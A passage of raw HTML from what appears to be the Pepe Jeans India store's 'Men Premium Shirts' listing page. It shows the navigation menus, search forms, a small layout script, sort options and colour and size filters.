        <li><a href="/women/clothing/cargo"  id="Pepe-Cargo-Pant-Women">Cargo</a></li>
           
        
    
        
        <li><a href="/women/clothing/joggers"  id="Pepe-Joggers-Women">Joggers</a></li>
           
        
    
        
        <li><a href="/women/clothing/polos"  id="Pepe-Polos-Women">Polos</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/footwear"  id="Pepe-Footwear" >
            
                Footwear
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Footwear"">
         
         
         <li class="mega-menu-item">
            <a href="/footwear/men"  id="Pepe-Footwear-Men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/footwear/men/sneakers"  id="Pepe-Sneakers-Men">Sneakers</a></li>
           
        
    
        
        <li><a href="/footwear/men/slides-and-sandals"  id="Pepe-Slides-Sandals-Men">Slides &amp; Sandals</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/sale"  style="color:#FF0000"  id="Pepe-Sale" >
            
                Sale
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Sale"">
         
         
         <li class="mega-menu-item">
            <a href="/sale/men"  id="Pepe-Men-Sale"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/men/jeans"  id="Pepe-Jeans-Men-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/men/shirts"  id="Pepe-Shirts-Men-Sale">Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/t-shirts"  id="Pepe-T-Shirts-Men-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/polos"  id="Pepe-Polos-Men-Sale">Polos</a></li>
           
        
    
        
        <li><a href="/sale/men/jackets"  id="Pepe-Jackets-Men-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/men/sweatshirts"  id="Pepe-Sweatshirts-Men-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/men/sweaters"  id="Pepe-Sweaters-Men-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/men/shorts"  id="Pepe-Shorts-Men-Sale">Shorts</a></li>
           
        
    
        
        <li><a href="/sale/men/joggers"  id="Pepe-Joggers-Men-Sale">Joggers</a></li>
           
        
    
        
        <li><a href="/sale/men/pants"  id="Pepe-Pants-Men-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/sale/women"  id="Pepe-Women-Sale"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/women/jeans"  id="Pepe-Jeans-Women-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/women/tops-and-shirts"  id="Pepe-Tops-Shirts-Sale">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/t-shirts"  id="Pepe-T-Shirts-Women-Sale">T-Shirts</a></li>
           
        
    
        
        <li><a href="/sale/women/dresses-and-jumpsuits"  id="Pepe-Dresses-Jumpsuits-Women-Sale">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/sale/women/jackets"  id="Pepe-Jackets-Women-Sale">Jackets</a></li>
           
        
    
        
        <li><a href="/sale/women/sweatshirts"  id="Pepe-Sweatshirts-Women-Sale">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/sale/women/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women-Sale">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/sale/women/sweaters"  id="Pepe-Sweaters-Women-Sale">Sweaters</a></li>
           
        
    
        
        <li><a href="/sale/women/pants"  id="Pepe-Pants-Women-Sale">Pants</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/redbull-racing-x-pepe-jeans"  id="pepe-x-redbull" >
            
                <img src="https://www.pepejeans.in/on/demandware.static/-/Sites-siteCatalog_Pepe/default/dw4076ac7b/RB_dark-01_upload2.png" />
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="pepe-x-redbull"">
         
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/men"  id="pepe-x-redbull-men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-men-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/polos-and-t-shirts"  id="pepe-polos-t-shirts-men-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/pants-and-shorts"  id="pepe-pants-shorts-men-redbull">Pants &amp; Shorts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/men/shirts"  id="Pepe-Shirts-Men-redbull">Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/redbull-racing-x-pepe-jeans/unisex"  id="pepe-x-redbull-unisex"  class="mega-menu-item-title">Unisex</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/jackets-and-sweatshirts"  id="pepe-jacket-sweatshirts-unisex-redbull">Jackets &amp; Sweatshirts</a></li>
           
        
    
        
        <li><a href="/redbull-racing-x-pepe-jeans/unisex/polos-and-t-shirts"  id="pepe-polos-t-shirts-unisex-redbull">Polos &amp; T-Shirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
			
	 

	
           
       </ul>
</nav>
				
			</div>
			<div class="col-4 col-sm-6 col-lg-2 header-logo align-items-center">
				
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="54545fd6e505588182903f4116" -->
        <a class="logo-home" href="https://www.pepejeans.in/" title="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids. Home">
<img class="hidden-md-down" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102"/>
<img class="d-lg-none" src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png" alt="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids." height="38" width="102" />
</a>
    </div> <!-- End content-asset -->



			</div>


			<div class='col-6 col-sm-3 col-lg-5 d-flex justify-content-end align-items-center pos-initial pr-0 pr-md-3'>
				<div class="search search-bar">
					<button id="headerSearchBtn" class="icon-search btn-search" type="button" aria-expanded="false"
						aria-label="Search button"></button>

				</div>
				<div class="user-actions">
					<a href="https://www.pepejeans.in/wishlist/" class="user-icon wishlist wishlist-icon"
						aria-label="Wishlist button">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
					</a>
				</div>
				<div class="user-actions">
					
    <div class="user">
        

        <a href="https://www.pepejeans.in/login/" class="user-icon" aria-label="Login to Pepe Jeans India">
            <i class="icon-user"></i>
        </a>
    </div>
    

				</div>
				<div class="user-actions d-none d-md-block">
					<div id="country-selector" class="user-icon" data-toggle="modal" data-target="#country-selector-popup">
    <img
            id="flag-icon-india"
            src="/on/demandware.static/Sites-MIRAI-Site/-/default/dw5b327b95/images/india-flag-icon.webp"
            alt=""
    />
    <span id="name-india" class="d-sm-block d-md-none">India</span>
    <span class="d-sm-block d-md-none"><u>Change</u></span>
</div>
				</div>
				<div class="minicart" data-action-url="/minicart/">
					<div class="minicart-total">
	<a class="minicart-link" href="https://www.pepejeans.in/cart/" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
		<i class="icon-bag"></i>
		<span class="minicart-quantity">
		    0
		</span>
	</a>
</div>


<div class="popover popover-bottom"></div>
				</div>
			</div>
		</div>
		<div class="row ab-test-header d-none justify-content-end">
			<div class="d-inline close-search-wrapper"><button type="button" class="close pull-right"
					data-toggle="collapse" data-target="#collapseExample"> <svg class="arrow_left_search"
						viewBox="0 0 24 24">
						<path fill="#3E4152" fillrule="evenodd"
							d="M20.25 11.25H5.555l6.977-6.976a.748.748 0 000-1.056.749.749 0 00-1.056 0L3.262 11.43A.745.745 0 003 12a.745.745 0 00.262.57l8.214 8.212a.75.75 0 001.056 0 .748.748 0 000-1.056L5.555 12.75H20.25a.75.75 0 000-1.5">
						</path>
					</svg></button> </div>
			<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

		</div>
	</div>
	<div id="collapseExample" class="collapse fade smart-search smart-search-container non-ab-test-header">
		<div class="row">
<div class="col-12 pl-0 search-block">
<div class="site-search mb-md-2">
    <form role="search"
          action="/search/"
          method="get"
          name="simpleSearch" class="form-container" >
        <div class="container-fluid">
            <div class="search-container">
                <input class="form-control form-control-cutom search-field pl-0-md"
                    type="text"
                    name="q"
                    value=""
                    placeholder="Search here..."
                    role="combobox"
                    aria-describedby="search-assistive-text"
                    aria-haspopup="listbox"
                    aria-owns="search-results"
                    aria-expanded="false"
                    aria-autocomplete="list"
                    aria-activedescendant=""
                    aria-controls="search-results"
                    aria-label="Enter Keyword or Item No."
                    autocomplete="off" />
                
                <input type="hidden" value="default" name="lang">
                <button class="d-md-block d-none close icon-close" type="button" data-toggle="collapse" data-target="#collapseExample" aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-none reset icon-close" type="button"  aria-expanded="false" aria-controls="collapseExample"></button>
                <button class="d-md-none d-block header-search-btn icon-search" type="submit"></button>
            </div>
        </div>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-MIRAI-Site/default/SearchServices-GetSuggestions?q="></div>
        <button class="d-md-none d-sm-block cancel-btn  p-0">Cancel</button>
    </form>
</div>
</div>



</div>

	</div>
<input type="hidden" id="add-to-cart-location" value="plp" />
</header>



<script type="module">
    var isMobile = (/mobi/i.test(navigator.userAgent));
	var pageType = $('.page').attr('data-page-type');
    if(isMobile && null && (pageType == 'homepage' || pageType == 'plp' || pageType == 'pdp')){
        $('#headerSearchBtn').attr('style', 'display: none');
        $('#collapseExample').addClass('fade smart-search smart-search-container collapse show');
        $('#collapseExample').attr('style', 'top: 82px');
	    $('.ab-test-header').removeClass('d-none').addClass('d-flex d-sm-none')
		$('.non-ab-test-header').removeClass('d-flex').addClass('d-none')
		        if ($(window).width() <= 544) {
            $('.header .search .btn-search').css({
                'position': 'relative'
            });
            $('.header .search .btn-search::after').css({
                'position': 'absolute',
                'left': '0',
                'bottom': '0',
                'height': '2px',
                'width': '100%',
                'background': '#222',
                'content': "''"
            });}
    }
	$(document).ready(function() {
    $('.search-field').on('focus', function() {
        $('.arrow_left_search').parent().css('opacity',1);
    }).on('blur', function() {
       $('.arrow_left_search').parent().css('opacity',0.5);
    });
    $('.arrow_left_search').parent().css('opacity',0.5);
});
</script>



	
	
	
	




<div role="main" id="maincontent" class="default-page-layout">

    

    



    
        
        
        
    


<div class="container container-fluid search-results">
    <div class="row search-nav h1-wrapper mb-0">
        <!--Breadcrumbs-->
        <div class="product-breadcrumb">
            
    <div class="row hidden-sm-down">

    <div class="col-12 text-center" role="navigation" aria-label="Breadcrumb">
        <ol class="breadcrumb text-center border-0">
            
                <li class="breadcrumb-item">
                    
                        <a href="https://www.pepejeans.in/">
                            Home
                        </a>
                    
                </li>
            
                <li class="breadcrumb-item">
                    
                            Premium Shirts
                    
                </li>
            
        </ol>
    </div>
</div>

        </div>
        
            <div class="d-flex align-items-center">
                <h1 class="visible-title text-center">
                    Men Premium Shirts
                </h1> &nbsp;
                <span class="card-item-span small-letter"> (22
                    products)</span>
            </div>
        

        
    </div>
    <div class="row">
        <div class="tab-content col-12">
            <div class="tab-pane active" id="product-search-results" role="tabpanel" aria-labelledby="product-tab"
                data-count="12.0">
                
                    <div class="row plp-grid-header grid-header">
                        <div class="result-count col-12 col-md-3 col-sm-3 order-sm-1p d-md-block">
                        
                
                
            </div>
            
            
                <div class="col-12 d-flex d-md-none justify-content-between align-items-center">
                    <button type="button" class="btn filter-results pt-0 pb-0 pm-0 w-auto p-0">
                        <i class="fa  fa-filter me-1" aria-hidden="true"></i>
                        Filter
                    </button>
                    <button type="button" class="btn sort-filter pt-0 pb-0 d-md-none p-0">
                        <i class="fa fa-sort-amount-desc" aria-hidden="true"></i> Sort</button>
                </div>

                <div class="col-3 col-sm-2 order-sm-2 pull-right offset-md-7">
                    
    <select name="sort-order" class="form-control custom-select sort-select d-none" aria-label="Sort By">
        
            <option class="Popularity" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Popularity&amp;start=0&amp;sz=12"
                data-id="Popularity"
                
            >
                Popularity
            </option>
        
            <option class="New Arrivals" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=New%20Arrivals&amp;start=0&amp;sz=12"
                data-id="New Arrivals"
                
            >
                New Arrivals
            </option>
        
            <option class="Top Sellers" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Top%20Sellers&amp;start=0&amp;sz=12"
                data-id="Top Sellers"
                
            >
                Top Sellers
            </option>
        
            <option class="Price High to Low" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Price%20High%20to%20Low&amp;start=0&amp;sz=12"
                data-id="Price High to Low"
                
            >
                Price High to Low
            </option>
        
            <option class="Price Low to High" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Price%20Low%20to%20High&amp;start=0&amp;sz=12"
                data-id="Price Low to High"
                
            >
                Price Low to High
            </option>
        
            <option class="Discount High to Low" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Discount%20High%20to%20Low&amp;start=0&amp;sz=12"
                data-id="Discount High to Low"
                
            >
                Discount High to Low
            </option>
        
            <option class="Rating High To Low" value="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Product%20Rating%20High%20To%20Low&amp;start=0&amp;sz=12"
                data-id="Rating High To Low"
                
            >
                Rating High To Low
            </option>
        
    </select>

    <div class="dropdown sort-dropdown">
        <button type="button" class="btn dropdown-toggle pt-0 pb-0 d-none d-md-block" data-toggle="dropdown">Sort</button>
        
        <div class="sort-filter-container">
            <div class="filter-heading d-block d-md-none">
                <span>Sort by</span>
                <button class="close close-sort-filter"><i class="icon-close"></i></button> 
            </div>
            <div class="dropdown-menu dropdown-sort">
                
                    <div class="Popularity dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Popularity&amp;start=0&amp;sz=12"
                        data-id="Popularity"
                    >
                        Popularity
                    </div>
                
                    <div class="New Arrivals dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=New%20Arrivals&amp;start=0&amp;sz=12"
                        data-id="New Arrivals"
                    >
                        New Arrivals
                    </div>
                
                    <div class="Top Sellers dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Top%20Sellers&amp;start=0&amp;sz=12"
                        data-id="Top Sellers"
                    >
                        Top Sellers
                    </div>
                
                    <div class="Price High to Low dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Price%20High%20to%20Low&amp;start=0&amp;sz=12"
                        data-id="Price High to Low"
                    >
                        Price High to Low
                    </div>
                
                    <div class="Price Low to High dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Price%20Low%20to%20High&amp;start=0&amp;sz=12"
                        data-id="Price Low to High"
                    >
                        Price Low to High
                    </div>
                
                    <div class="Discount High to Low dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Discount%20High%20to%20Low&amp;start=0&amp;sz=12"
                        data-id="Discount High to Low"
                    >
                        Discount High to Low
                    </div>
                
                    <div class="Rating High To Low dropdown-item sortDropdown " data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Product%20Rating%20High%20To%20Low&amp;start=0&amp;sz=12"
                        data-id="Rating High To Low"
                    >
                        Rating High To Low
                    </div>
                
            </div>
        </div>
  </div>




                </div>
            
        </div>

        
            
            <div class="row">
                <div class="refinement-bar product-filters col-md-3 pl-md-2 pr-md-3">
                    
<div class="product-filter-container">
<div class="filter-heading  d-xs-block d-sm-block d-md-none d-lg-none"><span>Filters</span>
	<button class="close filter-close">
            <i class="icon-close"></i>
        </button> <button class="reset btn clear-filer-btn text-underline float-right" data-href="/search/show/?cgid=premium-shirts" data-seo-href="/premium-shirts">
                        Clear filters
                    </button></div>
<div class="filter-header ml-0 mr-0 mb-2 d-none d-md-block">
    <div class="header-bar d-md-none clearfix">
        <div class="pull-left d-md-none result-count">
            
    
        <span>
            <strong> 22 </strong>
            items found
        </span>
    
      
    


        </div>
        <button class="pull-right close">
            <span>Close</span>
            <i class="fa fa-close"></i>
        </button>
    </div> 
</div>

<div class="filters-list">
    <div class="category-refinements pl-3 d-none d-md-block">
     
        
        
                <div class="secondary-bar col-12 offset-sm-4 offset-md-0 col-sm-4 col-md-12 d-none">
                    <button class="reset btn btn-block btn-outline-primary clear-filer-btn" data-href="/search/show/?cgid=premium-shirts" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts">
                        Clear filters
                    </button>
                </div>
        
    </div>
    
    <div class="refinements">
        
        <div class="filter-sticky">
        
            
             
                <div class="px-2 card collapsible-sm refinement refinement-gender">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_gender" aria-expanded="false">
                            <span>Gender</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Gender" class="refinement-title d-none d-md-block">Gender
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_gender">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Gender</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductGender&amp;prefv1=Men" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=pjProductGender&amp;prefv1=Men" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Men (22)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Gender: Men (22)
        </span>
    </button>
</li>

        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-category">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_category" aria-expanded="false">
                            <span>Category</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Category" class="refinement-title d-none d-md-block">Category
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_category">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Category</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=pjProductCategory&amp;prefv1=Shirts" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=pjProductCategory&amp;prefv1=Shirts" class="" >
        
        
            <i class="refine-check icon-checked"></i>
        

        
        <span class="" aria-hidden="true">
            
                Shirts (22)
            
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Category: Shirts (22)
        </span>
    </button>
</li>

        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-color">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_color" aria-expanded="false">
                            <span>Color</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Color" class="refinement-title d-none d-md-block">Color
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_color">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Color</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Black" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/black">
        <span class="swatch-circle-black swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Black (2)
        </span>
        <span id="swatch-circle-black-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Black (2)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Blue" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/blue">
        <span class="swatch-circle-blue swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Blue (7)
        </span>
        <span id="swatch-circle-blue-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Blue (7)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Green" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/green">
        <span class="swatch-circle-green swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Green (1)
        </span>
        <span id="swatch-circle-green-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Green (1)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=White" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/white">
        <span class="swatch-circle-white swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            White (3)
        </span>
        <span id="swatch-circle-white-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: White (3)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Pink" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/pink">
        <span class="swatch-circle-pink swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Pink (2)
        </span>
        <span id="swatch-circle-pink-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Pink (2)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Grey" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/grey">
        <span class="swatch-circle-grey swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Grey (1)
        </span>
        <span id="swatch-circle-grey-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Grey (1)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Red" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/red">
        <span class="swatch-circle-red swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Red (1)
        </span>
        <span id="swatch-circle-red-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Red (1)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Orange" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/orange">
        <span class="swatch-circle-orange swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Orange (1)
        </span>
        <span id="swatch-circle-orange-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Orange (1)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Yellow" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/yellow">
        <span class="swatch-circle-yellow swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Yellow (3)
        </span>
        <span id="swatch-circle-yellow-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Yellow (3)
        </span>
    </button>
</li>
        
    
        
            <li class="color-attribute ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=refinementColor&amp;prefv1=Beige" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts/filter/beige">
        <span class="swatch-circle-beige swatch-circle color-value swatch-mark
              
              "
        >
        </span>
        <span class="swatch-circle-text
            "
        >
            Beige (1)
        </span>
        <span id="swatch-circle-beige-assistive" class="sr-only selected-assistive-text">
            
            Refine by Color: Beige (1)
        </span>
    </button>
</li>
        
    
</ul>

                        

                        
                        
                           <div class="col-12 filter-action-btn-wrapper d-xs-block d-sm-block d-md-none d-lg-none done-btn hidden">
                            <button class="btn btn-block btn-primary" id="filter-apply-btn">
                                    Done
                                </button>
                        </div>
                        
                    </div>
                </div>
                
            
             
                <div class="px-2 card collapsible-sm refinement refinement-size">
                    <div class="card-header col-sm-12 expanded">
                        <button class="title btn text-left btn-block icon-tiny-arrow-right  d-xs-block d-sm-block d-md-none d-lg-none" data-toggle="collapse" aria-controls="refinement_size" aria-expanded="false">
                            <span>Size</span>
                            <span class="selected-refinements"></span>
                        </button>
                        <h2 aria-label="Size" class="refinement-title d-none d-md-block">Size
                            <span class="refineicon icon-plus-thin"></span>
                        </h2>
                    </div>
                    
                    <div class="card-body filter-subcontent content value collapse show" id="refinement_size">
                        <div class="filter-sub-heading d-xs-block d-sm-block d-md-none d-lg-none"><i class="icon-tiny-arrow-left"></i><span class="pl-3">Size</span></div>
                        
                        
                        
                            <ul class="values content">
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=size&amp;prefv1=S" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=size&amp;prefv1=S" class=""
        
    >
        
            <i class="refine-check icon-checked"></i>
        

        <span aria-hidden="true" class="null">
            S (10)
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Size: S (10)
        </span>
    </button>
</li>
        
    
        
            <li class="col-sm-6 col-md-12 ">
    <button data-href="/search/show/?cgid=premium-shirts&amp;prefn1=size&amp;prefv1=M" data-abs-url="https://www.pepejeans.in/search/" data-seo-href="/premium-shirts?prefn1=size&amp;prefv1=M" class=""
        
    >
        
            <i class="refine-check icon-checked"></i>
        

        <span aria-hidden="true" class="null">
            M (12)
        </span>

        <span class="sr-only selected-assistive-text">
            
            Refine by Size: M (12)
        </span>
    </button>
</li>
        
    
        
